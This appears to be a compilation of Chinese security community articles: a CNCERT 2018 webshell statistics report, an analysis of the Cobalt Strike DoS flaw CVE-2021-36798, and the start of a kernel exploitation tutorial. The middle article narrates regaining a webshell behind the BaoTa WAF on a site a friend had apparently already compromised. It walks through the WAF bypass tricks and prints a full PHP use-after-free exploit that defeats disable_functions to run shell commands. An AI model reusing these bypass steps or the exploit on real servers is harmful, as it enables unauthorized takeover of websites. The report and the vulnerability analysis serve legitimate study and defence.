据CNCERT/CC抽样监测,2018年各月抽样监测发现的网站后门链接个数分布情况如下图所示。可以发现,2018年3-8月期间,监测到的网站攻击活动较为活跃。
图1.1 2018年各月监测发现的网站后门链接个数
2018年抽样监测到的网站后门脚本类型分布如下图所示,其中PHP类型的网站后门数量最多,占66.7%;其次是ASP和JSP脚本类型的网站后门,分别占24.2%、7.3%。
图1.2 2018年监测发现的网站后门按攻击脚本类型分布
网站后门全年统计态势如下图所示。可以看出,每月发起网站后门攻击的IP与受到网站后门攻击的服务器数量基本相近。每月监测发现的网站后门数量与受攻击域名数量基本与攻击IP数/受攻击IP数呈正相关,且具有受攻击域名数量远小于网站后门数量的特点,说明网站攻击者倾向于对同一个域名植入多个后门,用于保证持续获取网站权限。
图1.3 2018年各月的网站攻击态势
### 1.1 攻击源分析
根据CNCERT/CC
2018年全年抽样监测,2018年发起网站后门攻击的IP约有5万多个。分别统计各个攻击IP发起攻击的天数(详见下图)可知,94.5%的攻击IP活跃天数在1-7天内,5.5%的攻击IP发起攻击的天数在100天及以上。这些活跃天数较长的惯犯攻击资源值得高度关注。
图1.4 2018年抽样监测发现攻击IP发起攻击天数分布
IP归属地为境外的2.7万个攻击IP分别属于133个不同的国家/地区,拥有攻击IP数量最多的国家Top
25如下图所示。可知,攻击IP中美国IP占比最多,约占所有境外攻击IP的23.0%;其次是中国香港、俄罗斯、尼日利亚、摩洛哥等境外国家和地区。
图1.5 发起网站攻击的境外国家/地区的攻击IP个数(TOP 25)
根据2018年发起网站攻击的部分境外国家地区的攻击IP数量及其植入掌握的网站后门数量关系可知,大部分国家/地区均倾向于通过少量攻击资源发起大量攻击(即攻击IP数远小于其植入掌握的网站后门数),俄罗斯和尼日利亚例外。此外,美国和中国香港的攻击IP数和掌握的网站后门数量均远高于其他国家/地区。
图1.6 发起网站后门攻击的部分境外国家/地区的攻击IP数与网站后门数
### 1.2 被攻击端分析
根据CNCERT/CC抽样监测显示,2018年受到网站后门攻击的服务器IP共有4.5万个,涉及的被攻击服务器端口约有750个。被攻击服务器端口按涉及网站后门个数的分布如下图所示。其中80端口的服务器被植入的网站后门个数最多,约占全年总网站后门个数的94.6%;其次是8080端口,约占1.4%。
图1.7 被攻击服务器端口按涉及网站后门个数分布
归属地在境内的被攻击服务器IP在我国的31个省市均有分布,按照省份统计受攻击IP数量,北京占比例最大,约20.3%,其次是广东、浙江、山东等地区。
图1.8 境内受到网站攻击的服务器IP数量按省份分布
## 二、2018年挖掘发现的网站“攻击团伙”全年态势
CNCERT/CC从全年观测视角发现,攻击活跃在10天以上的网站“攻击团伙”有777个,全年活跃的“攻击团伙”13个,“攻击团伙”中使用过的攻击IP大于100的有22个,攻击网站数量超过100的“攻击团伙”有61个。
### 2.1 全年各月活跃的团伙数量分布
通过分析发现,2018年全年各月的活跃团伙数量最低位在年初(1月与2月)和年底(12月);上半年在4月份达到顶峰,当月活跃团伙数量达到1049个,在全年总团伙数量中占比26%;下半年在8月份达到顶峰,当月活跃团伙数量达到1083个,在全年总团伙数量中占比27%。
图2.1 各月活跃团伙数量
在全年的团伙态势中,每月的活跃团伙数量和该团伙使用过的攻击IP/掌握的网站后门/攻的击域名/攻击的服务器IP个数均呈现正相关性。
图2.2 每月团伙的攻击资源及攻击目标的分布情况
### 2.2 活跃不同时间的团伙数量分布
从团伙的攻击活跃天数来看,团伙数量符合幂律分布。多数团伙的活跃天数较短,无法形成对被入侵网站服务器的持久化控制;少量值得关注的团伙具有长时间持续攻击的特点,持续对其入侵的多个网站服务器实现长期控制。
图2.3 团伙个数按活跃天数分布
其中,活跃天数小于10天的团伙有3227个,占比80.6%;活跃天数在10-100天的攻击团伙732个,占比18.3%;活跃天数大于100的团伙共有45个,占比1%。具体如下图所示:
图2.4 不同活跃天数的团伙数量
### 2.3 掌握不同攻击资源规模的团伙数量分布
大部分攻击团伙使用过的攻击资源(攻击IP)较少,这些团伙或者攻击资源可能属于偶发性攻击,对网络空间的影响较少,而占用攻击资源较多的少部分攻击团伙则值得高度关注。
图2.5 不同团伙规模下的团伙数量
### 2.4 进行不同操作的攻击团伙数量分布
在植入后门并对网站进行控制时,“获取目录树”和“读文件”几乎是必然使用到的操作,所以进行过此操作的团伙数量最多。排名第三的“删除文件或目录”多用来隐藏攻击者的入侵痕迹,排名第四的“命令执行”多用来对服务器进行进一步的提权,从此也可以窥见网站攻击者的常见攻击及隐藏手法。
图2.6 攻击团伙数量按进行过网站后门操作类型分布
### 2.5 攻击不同服务器数量的团伙数量分布
下图是攻击不同服务器数量的团伙数量分布,可以看出,大量团伙攻击的服务器数量较少(<=5),但也存在少量值得关注的团伙对大量服务器(>100)进行远程控制。
图2.7 攻击不同服务器IP个数的团伙数量分布
下图是掌握不同网站后门个数的团伙数量分布,可以看出与上图的规律类似,大量团伙掌握的网站后门个数较少,部分值得高度关注的团伙掌握的网站后门数量较多。
图2.8 掌握不同网站后门个数的团伙数量分布
## 三、典型“攻击团伙”概览
在挖掘出各个“攻击团伙”之后,结合对“团伙”行为的监测和跟踪,可对各个团伙的攻击资源、手法、特点进行刻画分析。以下CNCERT/CC从不同维度挑选了三个典型团伙展开简单概述,更加细致的跟踪分析将在后续陆续对外发布。
在此之前CNCERT/CC从攻击资源以及被攻击目标的角度对攻击团伙进行了排名,具体如以下二图所示。根据两幅团伙攻击特点概要图可知,不同团伙的攻击特点具有较大差异。
图3.1 团伙规模(攻击IP个数)Top 10的团伙攻击特点概要图
图3.2 攻击的域名数量Top 10的团伙攻击特点概要图
### 3.1 GC_WEBATTACK_001:全年使用攻击资源最多的团伙
团伙总结:团伙GC_WEBATTACK_001全年使用过的攻击IP数量共6283个,为全年发现团伙中攻击资源最多的团伙,并且持续在全年各月活跃。在该团伙总共活跃的260天内,共攻击了2668个服务器,涉及3425个域名以及4688个网站后门。该团伙主要通过自动化工具对网站进行批量的扫描与控制,攻击IP主要来源于境外。
以下是该攻击团伙的攻击资源和攻击目标拓扑结构。可以看出,其中部分攻击IP所控制的网站后门较多,属于较为活跃的攻击资源。
图3.3 该团伙的攻击资源和攻击目标拓扑结构(受图片大小所限,只展示团伙的主要部分,绿色为攻击IP,紫色为所连接的网站后门)
下图是该攻击团伙在2018年度每月的攻击概况。可以看出,2-5月以及10-12月使用的攻击资源较多,并且攻击的网站服务器较多,其攻击行为较为活跃。
图3.4 该团伙每月攻击资源和攻击目标情况
如下图所示,可以看出该团伙全天的活跃度比较平稳,说明该团伙的攻击自动化程度较高,推测是使用特定工具对目标网站自动植入后门并进行持续连接控制。
图3.5 该团伙的活跃时段分布
该攻击团伙使用的攻击IP数量按境内外分布情况如下图所示,可以看出,该团伙使用的境外IP为主,占到了6283个攻击IP中的80.3%。
图3.6 该团伙使用攻击IP的境内外分布
在6283个攻击IP中,3359个攻击IP为IDC机房IP,超过了一半以上,资源特点较为明显。
### 3.2 GC_WEBATTACK_002:攻击资源集中在境外某国的团伙
团伙总结:GC_WEBATTACK_002使用的攻击IP有319个,全年12个月均有活跃,在其间断活跃的102天内,攻击了174个域名,涉及157个服务器IP,植入和掌握网站后门858个,所攻击的网站类型主要集中在政府事业单位、企业网站、网贷和游戏网站等,种类繁多。该团伙的攻击IP绝大多数来自境外某国。
下图是该攻击团伙的攻击资源和攻击目标拓扑结构,可以看出其中的连接控制关系较为复杂。
图3.7 该团伙的攻击资源和攻击目标拓扑结构(受图片大小所限,只展示团伙的主要部分,绿色为攻击IP,紫色为所连接的网站后门)
该攻击团伙在2018年全年控制的网站数量较为平均,但在2018年5月,7月以及8月所控制的网站后门数量较多,且其中7月和8月使用过的攻击资源较多,具体如下所示。
图3.8 该团伙每月攻击资源和攻击目标情况
从该团伙的活跃时间段可以看出,在每日的凌晨1点,以及9-15点较为活跃。
图3.9 该团伙的活跃时段分布(以中国时区统计)
如下图所示,其攻击IP资源主要集中在境外某国。
图3.10 该团伙的攻击IP所属国家分布
其攻击的服务器IP主要集中在我国境内,按照IP的省份分布来看,主要集中在北京、河南等地。所攻击网站主要集中在政府事业单位、企业网站、网贷和游戏网站等类型。
图3.11 攻击境内网站服务器数量按省份TOP10分布
### 3.3 GC_WEBATTACK_003:某精准针对博彩网站的团伙
团伙总结:GC_WEBATTACK_003的攻击IP数量为61个,通过抽样监测,仅观测到其攻击了6个网站域名。该团伙从2018年1月持续活跃到8月,其中3月份是活跃高峰期。该团伙的主要攻击目标为博彩网站,从其攻击动作来看,其攻击行为主要由窃取用户数据等黑产利益驱动。
图3.12 该团伙的攻击资源和攻击目标拓扑结构(受图片大小所限,只展示团伙的主要部分,绿色为攻击IP,紫色为所连接的网站后门)
从该攻击团伙在1-8月的攻击行为来看,较为平稳。
图3.13 该团伙每月攻击资源和攻击目标情况
观察该团伙在一天24小时内的攻击行为占比,可以发现该攻击团伙从早上10点持续活跃至晚上23点,15点-21点为攻击团伙发起网站后门攻击的高峰期,占全天攻击的80%。同时,活跃峰值在20点左右。
图3.14 该团伙的活跃时段分布
该团伙攻击的目标服务器IP全部分布在中国香港,且全部为博彩网站。该攻击团伙对被攻击网站的操作属于典型的黑产利益驱动行为。 | 社区文章 |
# 绕过宝塔Getshell
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
朋友丢过来一个站,说站点的webshell掉了,并且上了宝塔,但是后门还在,由于宝塔的原因迟迟无法再次getshell。正好不在乙方工作多年,好久没遇到WAF对抗了,就要过来看看。
## Bypass 宝塔
### disable_function拦截
首先当看到朋友给的后门数据包时有点懵,以为是什么漏洞,先放到burp里看看:
这下明白他一开始给的代码的意思了,是一个后门,接收content的值放到php代码里,相当于一个可以执行任意php代码的后门,他给的数据包就是接收b和d的值去执行。但是根据上面的报错,也能看出出现了两个`<?php`,我先删除掉一个试试,然后尝试构造d执行个whomai(base64编码)试试:
看响应包应该是disable_function搞的鬼。
## POST绕过GET拦截
那我尝试phpinfo试试,发现是可以的:
现在命令无法执行,想要绕过disable_function,现在这样又不好操作,想着是用webshell管理工具连上去方便操作(写文件、看文件等操作),但是直接用webshell管理工具连接也会被宝塔拦截:
那我就尝试写一个新的webshell进去。首先content值可以写任意php代码,首先尝试phpinfo,发现被拦截:
但是我改成POST就可以绕过:
## 相对路径Bypass
通过报错得到了网站的绝对路径,尝试使用file_put_contents写文件发现被拦截,通过相对路径就不会被拦截:
想着是file_put_contents写一个马,但是尝试发现无法写入到php文件,txt却可以。一开始怀疑是目录问题,尝试写到upload和image等静态文件目录,发现依然不行,最终php依然没写成功,但是思路转换下,既然有可以执行php代码的口子,又可以往txt里写文件,那我直接include,做文件包含不就行了?
## file_put_contents 绕过
在写马的过程中,file_put_contents第二个参数不能用`<?php`,有就会报错:
也不能有双引号,会被转义,也就是file_put_contents的值只能用单引号引起来:
但是值只能用单引号引起来的话,如果马也需要用到单引号,那么file_put_contents的第二个参数就会变成`'$_POST['a']'`,引号里面又有个引号,依然会报错。
因此这里首先使用`{php}`代替`<?php`,然后使用`\'`来注释`'`单引号来让单引号“逃”出来。最终成功的往txt写入了webshell,上面提到,普通的webshell会被拦截:
那我直接数据包加密不就行了?见[渗透中的后门利用](https://mp.weixin.qq.com/s/EfzSC979qQqXxXLZsV9LpA)
最终成功getshell,webshell连接配置如下:
## disable_function bypass
通过种种突破终于拿到了webshell,也更加方便的进行shell操作,但是上面提到,因为有disable_function的原因,导致一些函数无法调用从而导致命令无法执行:
通过phpinfo也能证明上面的猜想:
这里我直接使用gc bypass disable_function,这里给出示例代码:
<?php
$command = $_GET['cmd'];
pwn($command);
function pwn($cmd) {
global $abc, $helper;
function str2ptr(&$str, $p = 0, $s = 8) {
$address = 0;
for($j = $s-1; $j >= 0; $j--) {
$address <<= 8;
$address |= ord($str[$p+$j]);
}
return $address;
}
function ptr2str($ptr, $m = 8) {
$out = "";
for ($i=0; $i < $m; $i++) {
$out .= chr($ptr & 0xff);
$ptr >>= 8;
}
return $out;
}
function write(&$str, $p, $v, $n = 8) {
$i = 0;
for($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
function leak($addr, $p = 0, $s = 8) {
global $abc, $helper;
write($abc, 0x68, $addr + $p - 0x10);
$leak = strlen($helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
function parse_elf($base) {
$e_type = leak($base, 0x10, 2);
$e_phoff = leak($base, 0x20);
$e_phentsize = leak($base, 0x36, 2);
$e_phnum = leak($base, 0x38, 2);
for($i = 0; $i < $e_phnum; $i++) {
$header = $base + $e_phoff + $i * $e_phentsize;
$p_type = leak($header, 0, 4);
$p_flags = leak($header, 4, 4);
$p_vaddr = leak($header, 0x10);
$p_memsz = leak($header, 0x28);
if($p_type == 1 && $p_flags == 6) { # PT_LOAD, PF_Read_Write
# handle pie
$data_addr = $e_type == 2 ? $p_vaddr : $base + $p_vaddr;
$data_size = $p_memsz;
} else if($p_type == 1 && $p_flags == 5) { # PT_LOAD, PF_Read_exec
$text_size = $p_memsz;
}
}
if(!$data_addr || !$text_size || !$data_size)
return false;
return [$data_addr, $text_size, $data_size];
}
function get_basic_funcs($base, $elf) {
list($data_addr, $text_size, $data_size) = $elf;
for($i = 0; $i < $data_size / 8; $i++) {
$leak = leak($data_addr, $i * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'constant' constant check
if($deref != 0x746e6174736e6f63)
continue;
} else continue;
$leak = leak($data_addr, ($i + 4) * 8);
if($leak - $base > 0 && $leak - $base < $data_addr - $base) {
$deref = leak($leak);
# 'bin2hex' constant check
if($deref != 0x786568326e6962)
continue;
} else continue;
return $data_addr + $i * 8;
}
}
function get_binary_base($binary_leak) {
$base = 0;
$start = $binary_leak & 0xfffffffffffff000;
for($i = 0; $i < 0x1000; $i++) {
$addr = $start - 0x1000 * $i;
$leak = leak($addr, 0, 7);
if($leak == 0x10102464c457f) { # ELF header
return $addr;
}
}
}
function get_system($basic_funcs) {
$addr = $basic_funcs;
do {
$f_entry = leak($addr);
$f_name = leak($f_entry, 0, 6);
if($f_name == 0x6d6574737973) { # system
return leak($addr + 8);
}
$addr += 0x20;
} while($f_entry != 0);
return false;
}
class ryat {
var $ryat;
var $chtg;
function __destruct()
{
$this->chtg = $this->ryat;
$this->ryat = 1;
}
}
class Helper {
public $a, $b, $c, $d;
}
if(stristr(PHP_OS, 'WIN')) {
die('This PoC is for *nix systems only.');
}
$n_alloc = 10; # increase this value if you get segfaults
$contiguous = [];
for($i = 0; $i < $n_alloc; $i++)
$contiguous[] = str_repeat('A', 79);
$poc = 'a:4:{i:0;i:1;i:1;a:1:{i:0;O:4:"ryat":2:{s:4:"ryat";R:3;s:4:"chtg";i:2;}}i:1;i:3;i:2;R:5;}';
$out = unserialize($poc);
gc_collect_cycles();
$v = [];
$v[0] = ptr2str(0, 79);
unset($v);
$abc = $out[2][0];
$helper = new Helper;
$helper->b = function ($x) { };
if(strlen($abc) == 79 || strlen($abc) == 0) {
die("UAF failed");
}
# leaks
$closure_handlers = str2ptr($abc, 0);
$php_heap = str2ptr($abc, 0x58);
$abc_addr = $php_heap - 0xc8;
# fake value
write($abc, 0x60, 2);
write($abc, 0x70, 6);
# fake reference
write($abc, 0x10, $abc_addr + 0x60);
write($abc, 0x18, 0xa);
$closure_obj = str2ptr($abc, 0x20);
$binary_leak = leak($closure_handlers, 8);
if(!($base = get_binary_base($binary_leak))) {
die("Couldn't determine binary base address");
}
if(!($elf = parse_elf($base))) {
die("Couldn't parse ELF header");
}
if(!($basic_funcs = get_basic_funcs($base, $elf))) {
die("Couldn't get basic_functions address");
}
if(!($zif_system = get_system($basic_funcs))) {
die("Couldn't get zif_system address");
}
# fake closure object
$fake_obj_offset = 0xd0;
for($i = 0; $i < 0x110; $i += 8) {
write($abc, $fake_obj_offset + $i, leak($closure_obj, $i));
}
# pwn
write($abc, 0x20, $abc_addr + $fake_obj_offset);
write($abc, 0xd0 + 0x38, 1, 4); # internal func type
write($abc, 0xd0 + 0x68, $zif_system); # internal func handler
($helper->b)($cmd);
exit();
}
最终也成功的执行了命令:
## 总结
本文介绍了在有代码执行漏洞(后门)的情况下,通过多个技术手段绕过宝塔达到了写入webshell和执行命令的目的。现在网站大多数都接入了WAF,如何绕过WAF是个需要长期思考的问题。 | 社区文章 |
# 0x00概述
202108,网上曝出cobaltstrike的DOS漏洞CVE-2021-36798,又名hotcobalt。
<https://blog.cobaltstrike.com/2021/08/04/cobalt-strike-dos-vulnerability-cve-2021-36798/>
原因是对截屏(或keylogger)功能的返回数据解析处理不当,可被攻击者控制截屏大小,使teamserver不断申请内存以致outofmemory,从而被DOS。
# 0x01 影响范围
cobaltstrike4.2/4.3
# 0x02 前置知识
先安装一些要用的东西
<https://files.pythonhosted.org/packages/2c/52/c35ec79dd97a8ecf6b2bbd651df528abb47705def774a4a15b99977274e8/M2Crypto-0.38.0.tar.gz>
sudo
cd M2Crypto-0.38.0
python setup.py install
pip install pycryptodome
pip3 install hexdump
pip3 install pycryptodome
//pip install M2Crypto
pip install typing
pip install --upgrade setuptools
pip install hexdump
sudo apt-get install jq
sudo apt-get install python-dev
//710 sudo apt-get install python-m2crypto
sudo apt-get install libssl-dev swig
sudo apt-get install ghex
## stage和stageless/unstage/full staged
> Beacon是Cobalt
> Strike运行在目标主机上的payload,Beacon在隐蔽信道上我们提供服务,用于长期控制受感染主机。它的工作方式与Metasploit
> Framework Payload类似。在实际渗透过程中,我们可以将其嵌入到可执行文件、添加到Word文档或者通过利用主机漏洞来传递Beacon
>
>
> 很多攻击框架都是使用分段的shellcode,以防止shellcode过长,覆盖到了上一函数栈帧的数据,导致引发异常。要说分段shellcode就不得不提stager,stager是一段很精短的代码,它可以连接下载真正的payload并将其注入内存。我们使用stager就可以解决shellcode过长的问题。
>
> The payload stagers in Cobalt Strike do not authenticate the controller or
> verify the payload they download
>
> Cobalt Strike 3.5.1后的版本可以通过在Malleable C2中添加host_stage选项,以限制分段payload
>
> 在Cobalt Strike 4中应该尽可能多的使用unstage
>
> 一方面以保证安全性(因为你无法确保stager下载的stage是否受到中间人攻击,除非像MSF一样使用SSL保证安全性)。另一方面如果我们通过层层的代理,在内网进行漫游,这个时候使用分段的payload如果网络传输出现问题,stage没有加载过去,可能就会错失一个Beacon,unstage的payload会让人放心不少
>
> Stageless Beacon artifacts include: an executable, a service executable,
> DLLs, PowerShell, and a blob of shellcode that initializes and runs the
> Beacon payload.
>
> payload staging : The first stage is called a stager. The stager is a very
> tiny program, often written in hand-optimized assembly, that: connects to
> Cobalt Strike, downloads the Beacon payload (also called the stage), and
> executes it.
//上述内容引用自:
<https://cloud.tencent.com/developer/article/1595548>
<https://blog.cobaltstrike.com/2016/06/15/what-is-a-stageless-payload-artifact/>
<https://blog.cobaltstrike.com/2016/06/22/talk-to-your-children-about-payload-staging/>
简单说:
stage就是分段下载payload,类似先小马(stager)后大马(stage/beacon-payload)的操作。
stageless就是包含了所有的payload,类似直接传大马。
## beacon交互
.cobaltstrike.beacon_keys这个文件里有teamserver生成的公私钥,每一个beacon都内嵌了公钥。
beacon解析
python3 parse_beacon_config.py <http://192.168.57.88/> \--json --version 4 |
zsh -c jq *
通过这个listener/host_stage就可以获取到beacon的设置信息,就可以伪造beacon/session上线。
在目标受害机器运行cs生成的后门时,会向c2发出一个get的checksum8格式的请求下载剩余的payload(shellcode分段,另一种是stageless)
beacon在目标受害机器运行时会通过http
get向cs的c2传回(元数据metadata)目标机器的一些信息如cpu,ip,AES密钥等(用该rsa公钥加密),姑且称为beacon注册。
之后攻击者就可以和beacon交互了,通常是用http get接收指令,用http post返回信息。这些任务用了之前beacon注册请求发送的AES
key加密。
先获取公私钥:
<https://gist.github.com/olliencc/af056560e943bafa145120103a0947a3#file-dump-java>
javac -cp "cobaltstrike.jar" DumpKeys.java
java -cp ".:./cobaltstrike.jar" DumpKeys
抓包:
用rsa私钥解密的数据:
可以看到部分信息,更具体的解析要逆出cs的通信格式。
//beacon会不停发这个get请求获取teamserver的任务信息
解密beacon的metadata:
<https://github.com/WBGlIl/CS_Decrypt/blob/main/Beacon_metadata_RSA_Decrypt.py>
AES key:1f6a1085fc9544467b78546215e97282
HMAC key:6b7712a4ab24b25e9347ab82fc073438
解密teamserver->beacon的任务:
通过wireshark抓包保存数据包为bin文件,这是个文件浏览的任务
再利用ghex提取body数据,这是一个下载phpinfo.php文件的任务。
解密之:
<https://github.com/WBGlIl/CS_Decrypt/blob/main/CS_Task_AES_Decrypt.py>
该请求对应的beacon响应解密(beacon->teamserver):
<https://github.com/WBGlIl/CS_Decrypt/blob/main/Beacon_Task_return_AES_Decrypt.py>
同理解密一个文件浏览请求的beacon响应:
# 0x03 漏洞重现
<https://github.com/Sentinel-One/CobaltStrikeParser/blob/master/extra/communication_poc.py>
用这个poc可以注册一个假beacon
exp:
<https://github.com/JamVayne/CobaltStrikeDos>
python3 CobaltStrikeDos.py <http://192.168.57.88/>
成功DOS!
# 0x04 EXP流量分析
先请求checksum8 url
接着发出大量beacon注册请求
再发出大量beacon响应的截屏任务
尝试解密一个metadata
Rhm3p3/UZFiJbU0fOjQKPHcD3AoYy7OyB8p+3Py7l6WDazCa/fl/V4gCsdIhKYAT4XN60kNzUndaDbCflqqmsSjJts0rK70SjRGRdfTkBhNOASLVR34/+Cy3SuiO0CPL30yhHBDBAKRNZVo+inA3Qjvtyvu9emD9hVWwy7gkwlU=
用这个exp要注释掉process变量。
找到有96m截屏的一个流量:
再通过beaconid找到对应的submit.php
# 0x05 漏洞分析
## decompiled-src/beacon/BeaconC2.java
public void process_beacon_callback_decrypted(final String s, final byte[] array) {
int int1 = -1;
if (array.length == 0) {
return;
}
if (!AssertUtils.TestIsNumber(s)) {
return;
}
if (!AssertUtils.TestNotNull(this.getCheckinListener().resolve(s + ""), "process output for beacon session")) {
return;
}
try {
final DataInputStream dataInputStream = new DataInputStream(new ByteArrayInputStream(array));
int1 = dataInputStream.readInt();
if (int1 == 0) {
final String process = this.getCharsets().process(s, CommonUtils.readAll(dataInputStream));
this.getCheckinListener().output(BeaconOutput.Output(s, "received output:\n" + process));
this.runParsers(process, s, int1);
}
......
else if (int1 == 3) {
final DataParser dataParser2 = new DataParser(CommonUtils.readAll(dataInputStream));
dataParser2.little();
final byte[] countedBytes = dataParser2.readCountedBytes(); //取头4个字节整数作为截图大小
final int int3 = dataParser2.readInt();
final String process5 = this.getCharsets().process(s, dataParser2.readCountedBytes());
final String process6 = this.getCharsets().process(s, dataParser2.readCountedBytes());
if (countedBytes.length == 0) {
this.getCheckinListener().output(BeaconOutput.Error(s, "screenshot from desktop " + int3 + " is empty"));
return;
}
final BeaconEntry resolve2 = this.getCheckinListener().resolve(s + "");
if (resolve2 == null) {
return;
}
final Screenshot screenshot = new Screenshot(s, countedBytes, process6, resolve2.getComputer(), int3, process5);
this.getCheckinListener().screenshot(screenshot);
if (process5.length() > 0) {
this.getCheckinListener().output(BeaconOutput.OutputB(s, "received screenshot of " + process5 + " from " + process6 + " (" + CommonUtils.formatSize(countedBytes.length) + ")"));
this.getResources().archive(BeaconOutput.Activity(s, "screenshot of " + process5 + " from " + process6));
}
else {
this.getCheckinListener().output(BeaconOutput.OutputB(s, "received screenshot from " + process6 + " (" + CommonUtils.formatSize(countedBytes.length) + ")"));
this.getResources().archive(BeaconOutput.Activity(s, "screenshot from " + process6));
}
this.getResources().process(new ScreenshotEvent(screenshot));
}
## decompiled-src/common/DataParser.java
public byte[] readCountedBytes() throws IOException {
final int int1 = this.readInt(); //取4个字节整数
if (int1 > 0) {
return this.readBytes(int1); //返回这4个字节整数的大小
}
return new byte[0];
}
接着会分配一个足够大的缓冲区来读取截屏数据。
# 0x06 修复方案
1.更新至4.4版本。
/
2.host_stage=false
防止beacon设置信息被获取从而防御被dos。
/
3.只允许可信的源访问teamserver。
/
4.添加防御代码:(未测试是否可行)
在用
<https://github.com/Sentinel-One/CobaltStrikeParser/blob/master/extra/communication_poc.py>
和
<https://github.com/M-Kings/CVE-2021-36798/blob/main/CVE-2021-36798.py>
这两个poc测试时候dos不成功。
发现teamserver会出现
Dropped responses from session 111 [type: 222] (no interaction with this
session yet)
搜索源代码:
decompiled-src/beacon/BeaconC2.java
else if (int1 == 29) {
this.parts.put(s, CommonUtils.readAll(dataInputStream));
if (this.parts.isReady(s)) {
this.process_beacon_callback_decrypted(s, this.parts.data(s));
}
}
else {
if (this.data.isNewSession(s)) {
this.getCheckinListener().output(BeaconOutput.Error(s, "Dropped responses from session. Didn't expect " + int1 + " prior to first task."));
CommonUtils.print_error("Dropped responses from session " + s + " [type: " + int1 + "] (no interaction with this session yet)");
return;
}
这个好像是对cobaltstrike3.5的rce的修复方案之一,判断beacon和c2要有至少一次交互,而cobaltstrikeparser中parse_beacon_config这个库的poc是没有交互直接发payload的。
//from parse_beacon_config import cobaltstrikeConfig
所以这两个poc不成功应该就是利用了parse_beacon_config库从而被这段代码防住了。
所以或许可以用这个代码来防御利用了parse_beacon_config的poc,复制代码到截屏和keylogger的if分支即可
else if (int1 == 3) //截图功能
else if (int1 == 1) { //keylogger
# 0x07 参考资料
<https://www.sentinelone.com/labs/hotcobalt-new-cobalt-strike-dos-vulnerability-that-lets-you-halt-operations/>
<https://f5.pm/go-81984.html>
<https://hub.fastgit.org/Sentinel-One/CobaltStrikeParser>
<https://hub.fastgit.org/JamVayne/CobaltStrikeDos>
<https://www.cobaltstrike.com/help-malleable-c2>
<https://blog.cobaltstrike.com/2016/06/15/what-is-a-stageless-payload-artifact/>
<https://blog.cobaltstrike.com/2013/06/28/staged-payloads-what-pen-testers-should-know/>
<https://blog.cobaltstrike.com/2016/06/22/talk-to-your-children-about-payload-staging/>
<https://wbglil.gitbook.io/cobalt-strike/cobalt-strike-yuan-li-jie-shao/cs-mu-biao-shang-xian-guo-cheng>
<https://github.com/WBGlIl/CS_Decrypt> | 社区文章 |
# Kernel Pwn 学习之路(二)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 前言
由于关于Kernel安全的文章实在过于繁杂,本文有部分内容大篇幅或全文引用了参考文献,若出现此情况的,将在相关内容的开头予以说明,部分引用参考文献的将在文件结尾的参考链接中注明。
Kernel的相关知识以及栈溢出在Kernel中的利用已经在Kernel Pwn
学习之路(一)给予了说明,本文主要介绍了Kernel中更多的利用思路以及更多的实例。
【传送门】:[Kernel Pwn 学习之路(一)](https://www.anquanke.com/post/id/201043)
## 0x02 关于x64下内核gdb连接失败的解决方案
我们在用GDB调试x64内核时可能会回显`Remote 'g' packet reply is too long:`的错误,形如:
那么在网上查到的大多数解决方案都是使用源码重编译安装`GDB`,然后修改`remote.c`,将其从
if (buf_len > 2 * rsa->sizeof_g_packet)
error (_("Remote 'g' packet reply is too long: %s"), rs->buf);
修改为:
if (buf_len > 2 * rsa->sizeof_g_packet) {
//error (_("Remote 'g' packet reply is too long: %s"), rs->buf);
rsa->sizeof_g_packet = buf_len ;
for (i = 0; i < gdbarch_num_regs (gdbarch); i++) {
if (rsa->regs->pnum == -1)
continue;
if (rsa->regs->offset >= rsa->sizeof_g_packet)
rsa->regs->in_g_packet = 0;
else
rsa->regs->in_g_packet = 1;
}
}
但事实上我们只需要在连接前使用GDB命令设置架构即可成功连接:
set architecture i386:x86-64:intel
## 0x03 关于4.15.*以上内核中kallsyms的新保护
首先,我们知道在`/proc/kallsyms`函数中将存放了大量关键的函数的真实地址,这无疑是十分危险的,而低版本内核也提供了一些保护措施如`kptr_restrict`保护,但是在4.15.*以上内核中,内核新增了一个保护机制,我们首先来跟进`/source/kernel/kallsyms.c`:
/*
* We show kallsyms information even to normal users if we've enabled
* kernel profiling and are explicitly not paranoid (so kptr_restrict
* is clear, and sysctl_perf_event_paranoid isn't set).
*
* Otherwise, require CAP_SYSLOG (assuming kptr_restrict isn't set to
* block even that).
*/
int kallsyms_show_value(void)
{
switch (kptr_restrict) {
case 0:
if (kallsyms_for_perf())
return 1;
/* fallthrough */
case 1:
if (has_capability_noaudit(current, CAP_SYSLOG))
return 1;
/* fallthrough */
default:
return 0;
}
}
可以发现,在4.15.*以上内核中,`kptr_restrict`只有`0`和`1`两种取值,此处我们不对`kptr_restrict=1`的情况分析,继续跟进`kallsyms_for_perf()`:
static inline int kallsyms_for_perf(void)
{
#ifdef CONFIG_PERF_EVENTS
extern int sysctl_perf_event_paranoid;
if (sysctl_perf_event_paranoid <= 1)
return 1;
#endif
return 0;
}
这里看到了,我们要同时保证`sysctl_perf_event_paranoid`的值小于等于1才可以成功的查看`/proc/kallsyms`,而在默认情况下,这个标志量的值为`2`。
## 0x04 劫持重要结构体进行攻击
### 劫持`tty struct`控制程序流程
ptmx设备是tty设备的一种,当使用open函数打开时,通过系统调用进入内核,创建新的文件结构体,并执行驱动设备自实现的open函数。
我们可以在`/source/drivers/tty/pty.c`中找到它的相关实现(`Line 786`):
/**
* ptmx_open - open a unix 98 pty master
* @inode: inode of device file
* @filp: file pointer to tty
*
* Allocate a unix98 pty master device from the ptmx driver.
*
* Locking: tty_mutex protects the init_dev work. tty->count should
* protect the rest.
* allocated_ptys_lock handles the list of free pty numbers
*/
static int ptmx_open(struct inode *inode, struct file *filp)
{
struct pts_fs_info *fsi;
struct tty_struct *tty;
struct dentry *dentry;
int retval;
int index;
nonseekable_open(inode, filp);
/* We refuse fsnotify events on ptmx, since it's a shared resource */
filp->f_mode |= FMODE_NONOTIFY;
retval = tty_alloc_file(filp);
if (retval)
return retval;
fsi = devpts_acquire(filp);
if (IS_ERR(fsi)) {
retval = PTR_ERR(fsi);
goto out_free_file;
}
/* find a device that is not in use. */
mutex_lock(&devpts_mutex);
index = devpts_new_index(fsi);
mutex_unlock(&devpts_mutex);
retval = index;
if (index < 0)
